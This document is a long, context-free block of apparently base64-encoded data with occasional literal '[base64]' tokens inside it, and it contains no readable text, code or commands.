sWMP7GZdtAk69z2Og+xgSe4j3kyUUL7gYEv9yAeu2uJEsAi5IqqbOqv+z1jbimC1/99yu6nxnu+rGSOEqXcMM63/3wnASNeZigW3BgVrlRpqXYmOteAZHMWU5xSmdnHYhSjBrtMI8PIPKdSnR+5YZI6U/xoBh3cSmXU5R5QBPuyI18/oxOrkqxdh8Pr69zTRE5U6s/ZBdBqk70x1G+NbVIzuflGciAWKkI7C2Rqty2QxQI7lAW1DHyAUqfn8eJ5Nv49ArD0SwqbXR6AEMHEVhew87N1z2AJZnQz6jHUH1c+4vTn7nnomUHyWk2Yv/5PJq8+h3Zu/s4OXEvFws2gIYZ+lhmr+ArS3Kgw8BpxCyddU2L21DBCTjfM3br6Da0zj03wNorn/fbPAvLNd9iHMXBt1bkGVhNuOM8NKCDFRWgiDThrPa3BIPa4ax8P3iRITnsU4vQI8nuSSSETJoSfx+cyOgEPeBSAsrpbugGYYufrvbaHegC5YO27Vqaf83SFN/0OJjhr3O2W8qqDCGjIZOY8rOdp9dvJ2B67pcFSazNxK1VYOXaJAUiFlzDBGEW3gll0DeXNU8vnU5x+OeZK4myIjVC33Kv68MtxFpHQOozTWFtoxJx/[base64]/8ivhjUlrdpTN3oG+9FOT3kklkB/Ozpo0TtutXL+QllfgWTSnvaEIkl0VP6d4CRw2UXo30miRI3xLRYxkd/s+YBj+A7TcWD9XDj8spd+U25PpZoyeLCReSov+U8zPKJQYGSbZTsZr9KTU5+ZLlICufBbGz9pqT+jcD7hV+DNF0CyZUr1463DGJi1p/lBdPaOmluA49a5tjpHW03mSzWncZry5WYP9U/[base64]/w9MIeSLXDdIGBWtZ84uCKckhAF6IQCTZD642mdfTxsqNnJvz++76R42wI0+iwLKc7dzPfeZ1HTnfM/UDXSoVOr21jUAMsI82HXslmdQylEoVQNLq/mdTME2Ef2JzsQp0QhXi9dIqnugHNRY5G2qrEAO7Xsx2ychmjcuXE8ZlXUbzL048+dN1QDJJ90IUb9dRjNFScFSOSGVzOlPceAgaDYVnyVsFUv2wtS9V6IPYi59/[base64]/EWisB7tCXfa6HPGcVS8Y04hbIn4rLnB4U7oUq164h4w/rjc9Zk+/jjvj1yuiT345mUhgjCz6MWQroPIzf1sajtU/L1d46fHipVvuSF6IP+9syYw+YoMykZQq41SEzVmyByQ/JM72bWspwduvDTK85k0AN0RFwgncrdZSMLky++bDCsxK5V4Q2F4tCvfwPo1+lFvKRU+jC51k7neqoROuhy7D8PExMt9dec4oVlM49Q80KgXwAaUP265TsiMmKkiG8UF/868vTa8nDBRiTbFTdIGqhmV79rTivHnT9jAmkFa+CeevXP54gTJHHGz4gnyds8MoXynCIs/3bTznckRHwX/Anx3WWinxjTZ9T/TVmFJOFrYUQ3oJ/[base64]/L7VaQZ0/B3w0pAtm02xuKFuU5SwpoH5GytsTL9VQ/tkdJqj7fAAVCZLNRePtPZUOQLrfl8xWVQBzPlzy+u9/mBjLLlnHlktB0feJmHNEq9lnj30FZNSg53Wjh6w1igza9KPCqWQ9SYiHiwVPWit5I5WEcIBB6A+Q1pB+jZzqX/vovZzQxFxy6iI1yGuXsZH6MwQ1cUcTALhR+FKv9NBXJYfHS1J3Zup7RayjECShRSFiqsOSZQGVbzUKA0NUJ9/ETgKcRsJZ/RI4RGk/aPPxyTKb/qjYzjsrdLr91SJBaamRLUKH9/[base64]/AP0/tz6E4WoecCCK7QA/QagQ7GU+ugU6UgJ9jTEsT+MkA7AM+P3zmoPAZd9HUwIYhJPsPRIgeaXu9j7AoPTTLmZlM/eqxId3FX/[base64]/[base64]/bp4y0HOA50cYx84PlvRnZJPxMOpsJQy0CaWMFo+rvl33EgPjJ0qJFlze0lj18K13R0qdt2LJV9WiqerIaDGz5R09ROw2zvSYWBPwI/1NWqE1et0Y/[base64]/lhSDoMA+xBzh6bwyxz0r+bwIgvDrEQpZ6fU5GmvI6cnwwQbvAV5/B2E+zqM45tX0H8CyUC8U0wDD6R+B/TzOiwGJD+a3Cdye7OxnQDzHqbL+ROxs0rBU9310+oS3VGphga3BrMPlyFFTqcdOECkliKMj79RGMFNJftlgmQbI4++klU/LoXe39yKlko/YLdqkHjwaTR71l0JDYnN1TJMX3/8k+ZGrk7AY3sFa44TTj9GTlK7aCw4GjJfO4DKqXm7QnPvcHhF6SDLza+zG/KJyg3dIseZPMjaItQ6yy+rH9B69pkfr/Dt4qCmxdmVYkfbEdsbFbM82WfsI24G8XMGw22cZq43mPKnbDGjpQBPUHOwOrCZuqmGN+EwqmNdcZmMFHIVBvikGJqsA+LoO983h+pYFwUOoL8oIFtISlWcsKNL4giFZVtbqRw6ELP52eaZZpC0ZHfswI5sdZUNT7X4Kav/FhfFgYOuMQllGrrR9qDsA4lk9MhB2uhqGYL1QWGfohwVN6QERj6NctcfSbMe0RdWjZof7T1XsS9/l+uXrS/lHfzdBc3p/ajLYbWnkpvO2On2vuDAh087Gpz0+2t2TXzmZqM735TmqcZxLPBFahe+IzGeW+x1Zr9LsCJAMSg85s/BuT0DMOxtXqK97t2jy8cdOb3PTqs7APFnWAaWCMPVZtgA0N5ihg53FztuFTh+FDlx6XCJTnXv5mJQzpOMthKUUoOHe2v7J9Q5Uhvmn90t1lB5g0PczXl/b5KLVlHyV8GkN9kS4W3igozDdwM75pjzbVIQDzlIkTUBuSDaSJgWUTM5nfiyHdnSy80ZYgJeZn8k5vPLcaz6qYGOBqrcHNA5H97IchMU04KiGn3hYqmJcIXhCXQfLQ+XVDmAJKPChMo4ff6O+Ffp/2HqBJsBtAUl2hgGgPMWHAAL/yLXGteGkAotqY4tvBRIdq04oE8xmKr3ZX4sENIHhQw682zupdpHbOn3EFsszh6QhvZ9ayvEKBNgQi1u5yszaUBq6DnE8Z2wT5wrKlYmx2swScV76zi7TjWIa6VUWQlfQuw+Pj2g85/uF3kK2/aaNz+KoKe31dedWiQXb37IocSwMeGSmTiBilFrqKpKZr/c9gYIVQDHEoJLKRUbCX7qEx28Y0jYY8hwfmJ5taB8PzVJSBk7yMMUsCxpOR9hT4rsFmhPsPvLDRTWGLuCEm+Rg5wV2xi7YUGTj8M7wMDQ+haLaAWQcLsRcFhEZoVxpfmSNNvIju7X//VU2qyZY5/2mlhHzqJHTL5czEgARyHHeIVj9irLbHUeyIzskHR1KPvsfFax1f8RHGCr7D+HlwYophhVhVfCTCQE0V18ra/WyeAcyIGUsOwfKAY3vTES9NxA6FoyN83JFV3nUbefAg48/M5ZH8G+16707erjy3MQwTtq7JRvlamT0o4kLF6JZ6ltpjjd3Spp7nZRSbDRj6eZNW2XUYX0haY/[base64]/QLjreHti+YO9T28utpy6L/D6Jhb1di6VIEkr+R+BKQdeaNuDhwX5eqU8rVLPCBRcWRNZUllYPeEx0E2ZLy6p+YByZjpUkBEGqBJev5k7iiS1LJv9f69FZ+PeXGMB8N2bV7e6h8tgK7kuFsayCJBOacYp/i5jys8Bg5et0Gcljn86ZiWEWeVy577xdiVMpsNFbhAIPVAawJLYlB766W01GEFvEs2ljwKLE7LSUMi2WSnwCLof686yRA0VPUOeDHrmO1AxrQZ42MuQ0R8NGhgiKmHqaftXOBdqY89TC3Qty0qhEjoNd7/eyorQxecV3RZQOdVmGFja9HUeLmqlUqNW4j4NbyokHjMEOnDb0ZUzNTPJxcQ1gTJCyJxiqM0AIK2uGEDFLFM0Ox0nO/KP2d2p4/6/4mzn8Ddn3X1NmGtj1vTCHIsM+l/JCYqv7aOtMC7kj2IZXrt6VNcA51quFvqJxLLRbjtPiVQi7vCruixlERezt8FYHJrSxmM9yctEa/6jK5zDHt5vYhvKUJDiQvmr/7Q56rQdEfJmCILmfCbresFYJIPILznuGRER/s8DpbrvFowsqjO7K3wxlVFJuo0N9au296fQ7u6x1KcfvEocc7dBYfsfEcZXzJBXrPvWvgvpbKPJH6OHNDNNlGdQhT7Dy2xDh0dZqPLJgerjReupgFj8kckFYx8k1Q4yK6sFaUszjQIF1S4iyNiZPz/tdis1MJfMKrNrSiLbcE62tQ6tqbUWGC2I4ZsCWMFnf8gsNSUy1kUWkNgZAw1zKqNwyfYJ2BuFq43UCVKNbkbkhqAFaGCaD6VP1Gy2p3SInKbnEYrbujULjGL/Wye5k4WJXrcRasYbKxGZabd1k/VTnWET/4gcpxt19MV2DT5IEBMQFO4HTRPyIPj//axcjytLR7Lgf57jbcFrqRTslUcPDUAxgUaViT6gAyXpXegPKjIwmg8Xp1dSlMCL46gW2ZA2TqNsPUuDvsdBY0M7z5PvA+uHN5MURUZCDLiiq5lArLQ3eoTQCJZr7JPEczToHMjmPgjyMNAtWAIbkJG/GJytS/xDOCLTi2WeGiFqbzcA98/6RzhBeZewy/TXFsnRF8Wg4BFr0hHz/BkSMs78h2EvLD1R0MMWKmahhmpx1pO06ls9T1P4pbMvG8XGEtaCslE90hNpxLWm1kTD8+2PM+gq+H180KX2pl3J+WzHJ2Kjcjj3hZUdc5s882pg6MQENnaPX8k7xooZ/qq5K54mPfJHNnvEHQ1/[base64]/oxH9gugMIPF5K8f7WlJHkuf903+l8W44Fd8d0vtgn2UX2+V76DJDdK+E4/8n/MIPOeQd+8sSkR+sQ83ptiaeW93MMjtFE+ApGhvF5N6QXlcQq//z7aK0ZbW9bMb69oRkC8CWduqKuMKB0c3p3GjtZRZ7xGBZ2AZCxiinvWiX4OKEf7JXeV9jp5Mapb3SzuDiq8yL24pW9zebsoLEjWVashJsJEE6gwzP/874H155HE1PJCPvsIYtXX7OOZlj2bfgw1+VXsGBd7QwaW/Ijs4a+0PttVH/SC05ZDQo+5TuJ1KWWig9tgoZCfBda9gnhHRqibRdynE9W5nNNDiPvwY+XleEoxYbIcjsLKZ6WsaB6vmYCEnbsGYeaTVLe8A+Y+ETOmgjrbh4ioEkHo/KVsABNOkPdDc9hoiQPkF3CFWLTAFzGhFD2TXEuKwH+oKeDh/CkaCiStmzSJxkGIrOiRx8ZE8Jeqjx2z/p1zqGkK2+WWqDeZGigt9MX/[base64]/2N1nNpMyLnnwQg6wzoajWF9K7DHQbTj3BZq/dkBWKo4LAPwWiwzvbHunyTC4OSzGqHOUq9QtGtqrrKdzfCKNAyGH+4qUZJN7J7aA6oYCxS5DA1t/ag2pDavPj1L3q0d4zsF4uUs5g/JVIoU2tOWp9oT/xwXD1luuGCKGFum0EMwj/XhTwf8Eyn5yFJPSdfz+ukhxHT1/TdysOQ59quQ8V+iYCIL4MZ8otkJDZOBBsg0pFdvnxpclbsI2gBt3Tf3F+ONOlE+6MyD3w9lDRYiAvJ0caO1Ha3D4XjfFf2X/[base64]/bJpkqYBiPm+xX7LI9UTMTBJ2eyH0dhs7rJlHNCB9IVmW4/xQyvi8E+ejEF/5tzl5u1LyvLMjxTUvceuS6h4S2onK/vpMC+1BfIZZgVlkDDr4w8fvoS0MREcExegt2B/rcbpoCCkh6195r79qrAHz7AwTp8R9i/CqooODmREeAH0J3bENBy3jPs6IX4JFSSQQvOJDGEXUAYj/ii2gLVXtYeIvJvinmMBpSYossj6GPsFWCZTztx9BXAfDsTFB+w0WwoFyOjqx9UCXdyY5bH4Wasc2GIXVTDm6W00iI0TwXJ41TM0GzxadpzYyE8y7pGTrXgZJF1ZZOTUqya1jQ8vpXMt2+6z5GXG3r2o8V5g6m7Bl/[base64]/18aBi0QRg3lCxF7PwnJcGMxKrPkBd8fjk0beQm8NAdU2s4DSS9aQy8zG/sC71+op3AKnQfnOnfL9MGO3NkmRIcSZCd9mm7DVsBbdBAmSwGoGvARQbhrb1RauT2mzV7Be3jf5pqx59GpE5cYWaGxb+bwqZDgYxAeaSU4CRoMKlw0KWfkRX3AHUF3uAN7+jZkAV8P1n70/KzTg3vfXu7RSwEUNKV7cRl9IQ2tqmGcCdpRfKxIdpHRxTPLi7NJbqWoZWWqSEwQ5aIwWJ4sd85unb+CmcnPQx5AcxATQ/X3PZa2J1A+8Wm7KoDZLJP54NJL9IHSGFLJPHf0MNd//TH9GkqGMB1xEnkG/FQ1NZB8t1kabHLg62/5oul+l3Ni4q1+4zY3+GNPRcMgveWvaGSAPJ7tjcNijTBZkDCh4TXcGKR+yW/ee2Np0LZ0niU/5Us4wY5gMsIQmkdZt/ZlHf0Dhrwi/LQ480FTH6INp+aDKydRD74vzLN7i/ZPD7J0SRpU3GPLfKPVoEsgHSnrG9lxaZtzYOzulLNhk+jPeg12C1lZXSARb2aZsTFCYvtPjBolK1yA2NIL10TJN844XVCOVeg9aVNyUHu+RWi7B81yn/KMNhRHFHaYjEHLOcrebVDYkrh3jRSXWm2PSltsNNWLplmLje7n065CU0q4MuRHwJOSkTQF8ZpK+VTrTWRqEJlof49VKFBU56PpsLVA155oM2xdNdqyjmAVKcd4cmWRp0wa0JY02a5XsKV9mTphwkzq+ft7rrGyGXG94P/wbXv6FbGkL8mdE53BLvLVDPDWImzmXU3YhvRUvwhPjy9ElpdzkSfCnyWg9iQsLP93PrgfAyE4zrPhg7tcseDpOPMACKYU/EIunlF+QcQsq/dYIr6jUA7ljIdUFXZQSo8Jdl+cgjGW3PRcpLOEA5UGw/wnNMTrltVWpesggvDa3mEOIuehZdHtAzcfoXRb9xfxJPf+CJMerFqh+3qTWmgWObaea7zB+drz5/QGTlkHqh6f0nq7yngP8DU1Pyny6kbkE/DVVhLJGncfSndBcfPOUdogDIAYEe4GGVFF0a7KEX5QVLnID58CXV+e3m8mGhl7KlrcWLKS+Ny1bYSEs85gT0aiYr4+fqGza2UqSCoOCd1xlzA7ZqsopOKVdi2UsVZ+ahi1D7NItqWAbkvVILUtY3yTqWwgM1lEVC+aCQFFW+/p9msPp4OEnTmaYPNL+jMOHxQa6Py9zfop8/Iv9CPJhv4k6Kvy3d7yfAX5ffvXPL2PAfIZXn7ruBp4ICvwwkXh0NReqLSgCQhCf3QxlGR9/1HbFYreL5+QnjfaxpgZm2Tqjwzoqm2MPL5ebBMGs8XvUR+hPHUaNU8xj6xYBkfCdM4BQ2/+XZmE2H6PFCvaGLI2PfLdywacJs4UXJhde2neZFV8X8tHhsb3ObM9PbvMP/I7EMSrFn93YzYoIZn0xsHm4neHr3eryc1YQJgnSyqTYJvoZ7+vHIC2SEnICfMd0EVs5VN0u89kFK1Xb+iHR4fONWwiOi2xcXSarjEw3++d8aHMTzgSKjNhtKTrdq3nbHeFOzIoiORRT2YS86QnLlU2TTXG8mDhXu3WijL5v2mDkG/[base64]/[base64]/dxcP8QQY9go8tloX2N3ch72ek3cKXTz6vFV3D/aEowvDwze35CjgcK+awIeGczfZBINzFV2PE2hZODAkfukUpsO6vUlrjXNktVbAGwFgBaZ/eqkNN6mmIzPCP1qc2MD5M3m9n7qG5Jd62saHYO52aIqB08Ei//QTtmE+C1df7XGJjiMJYWDMgubbfnJ8kGHEvkRe7FsWKFdllH3vXulCzUHETfaGRrIngaWzTet2+ozRWTVxg6OAhovnsAQP1TxDhi7wZ0PnOUFF8g/IXQlRMXw+vpmWhOYsLv/L47RbcgcZsPGNd3yCdFw8Tr6WKGwXYzMF3w3k8+IlBlT/f/4rlMKmePZc+bbaEtOXp8pY4a/[base64]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[base64]/13m4WNhCcWlDUbGGlQj9wx+fJ9wO/qlDptwRu1Cw8mACkm716DC3cvoLD1AI9ithP+qPCQlGzMgCqvMCDx57rwTYPoqJ+Mg/N2Frxy+eSI6agg21d4De1QG3gGUZzUs/znQbnUKdjJe5cqW+ECdpWYQjUOmp1D1yFpwFr6pSFoNPmpYWPPfXfEYX3L913gW5YHTaL5f5NzaQf9i+7qXsm3HXdkAddccBDBhgctDWDZI8qlA83nQwqCarMgJweEMGirWqPSpGU/NTBfhUeShAUf7JlZ/fAyTXbp96kinIaB04+CE0sAoMSjwU/mCYa4MRD3uKot2pI49IBWF96bHel51O1q+gGG5y3QoIVxqLWMvD03QuIBzJfq6u5aIwGkqjNeyCGz9G7ClcZSZyfdmMssYW9wtByMhT20Dcng7mphL1LXU1ZZlflvHseO/7Iq33iWXtURQ7ATsD/b0GstdHxYXbmJHASnisVwJK0m58oyU/MnyRvHSiBPj2L6QUHhaxVa0qi3UK/Dj3jLi1RxjthLJUmme0Ya1yzaX3fp0PCo3rt69RhRcG4zgClclQJBP+sWr6HzCMAzCbfctzp9kcdZe2R6lB1uncYtiZtIbh8nFQpRg6l+zpp7qch2vFe0DpUNnXxJonCaeVYKI+eTBdoM5gI290zJn6hyOQNNKoQsbGDTbHTnaAJUy2HS5YVqxJ/mWq1wtNNg2yJ+fIb/CWV4RZjud/9MuA3yNrbSbCp1lyvP4TalmnlL1Fe/7PkOGh5oBqqXq5jYQ2qfCqkWlQsANaNwG6U9AkSlSJbayg8nNgmbBToaRLCjvxPyCzt8pQRvsk6Xf/7x2X/IpnE+pl21JaeTy0pAexdl+O3gB9mx1/fG7ZuRRK5detiejuFxf4nnFDCfbd2/1aIAROE4otaxGvqBj2Ly+c1MV9yYeV1Rz/LzRcPblNFQcZ0uWQeUXObW8UwfGIQCBvaIH7Xo/[base64]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[base64]/05IioQjKNvXssxmOKGmsCfKeEFOkvxmcMVGhBNcj2kxZFjI6sfSWXO2GrowSvt2nZkDEqH/gQQ1j8qyynbX30AnA720WGK/D653de+vcKq+8c+fJUzTg51sx/V1QCGKZeN6tfdTqCxTc0O6IjDnFPJtTKgb1kl9Px/T2BNNqxtKlsyyfeWCYlxLwrneKD4x4Ehc3UQP4XHOqUkTlEfdQOWFob5JjskB3vs44KC70xsTYJyxGI+UeBadIsw9mPtoqy++Vk5vlbaeABHJYA8P0eeDxobnQpYbcp4Iyd/N4hdm42xl34fpfWJkWB1+dbyrgYdu47qzrlkSXuYZs3ZyG15tMHwOg7lpSYdPqjqld03ZWL0VgkvmvUe/YVDYdeqPwE3eLGUVUyq3kk5FaHRtgGthQ1bqdByKB3DQkqsTBZPF40d2DSEXET6PrFaBwJ9ycwYJIdY6rOenpbXVCQNztQBZM2gLir4YHEJ8vhxq7rWwIt1HsyUh7PkuO0UoyC6SzVHuMhEJnqwWcsEHQyhTklwuha04NFTkTCF/RBoiKqr/FAZ8YgGdzXBMUbEZGnogewuz2dIBm9ylXjxu6gwn+JlLv1TzNYgXW/eXW5pU2Egwo/ZLz4sL84i007liDIJx8fNyo8dVzk2ih2ZzJh9TmwqeA7E5opdTOvmIXm+YQxxIFQGwwi9+hbayfzOr9MgWtwPeCz5tq62IyYBm9c4b6xIjQ03zeMukmKR3BOtn54/zfyfnF7STViEyepkcwywlYZA9VRzRbxUdwyVSY8ss+SVpo08m/RZ4XTQJopKZdlYQ3+/nBH6jupjepFtORbatHFfYRMIXRHYgKoq6VTamUkuSNzAL77YscLMBLFd96IsXo38oQCFvTbq1nlcfUCltqvBMrdGIiiyNOP7d0Q8f4ErOcG6oa9DOtqCjgzf7wkaZhWHcOjSgNe77m6TThopCIU2otm3/EnRpb1SMOYTBGIfzMHas8yFZ3dDEycxrCwDEwIEt4f9+zjNvxxOalQ8WbHcF5afApAPrORZ1ZkZLJM+pcARJSvRFA/vWiKB3GECEXFeyKgZWM+XsdmrU9DYAgtTfLWERVrXwbmJHUgPIEpJdoBOgoyYteAPmaFlmSzq2YSfkutQ6w8GTiPAnNT14mCM+gZ9c5LkiOEwmtbrS3BkI0NOnmkJr64S0xJBuq6z1UyGD59FNeuaAd5+rPl7B66s7/KLrFUR5HQo/so5kepPtrfXn3gbHzIXZlyC8K8rMZ9s/f0g3xqy1YrqcUGSD3LXakQ34Gpk3AinR4121BiD9YUQkAzox+2kJVK7NRzERtrYsPKoTQ7ZKkD2iZYQcbjQ8wM4y5nU1FNigDuWO4Jht8jKuGnMs7A4IN0oZuedMr78/fE4mLyynZaw6osX5hSbMpXtsMZZyVvGi4nV0SesB0gV2YvwneES7NBBFUTCmJBTe97iYzpSYQbAWYoVG1glUU7IqdQksdumnh/Sb2HeLnwcc/C7zkIX515y8Nhjvtcb5nMjcNN7jX4LNgG/62R7eFdSfax/Eh9gArkBvV9pP+1MGUbiqvBmfVYk2y290xpUvwWcMeeefq3oZtFMSWHIIofTRs0MXrJ0qL4eke8s4AGVs9uNAGYgU0qYEewpyMgTmd5X70fnkewxYVpu+uWr+eOaa/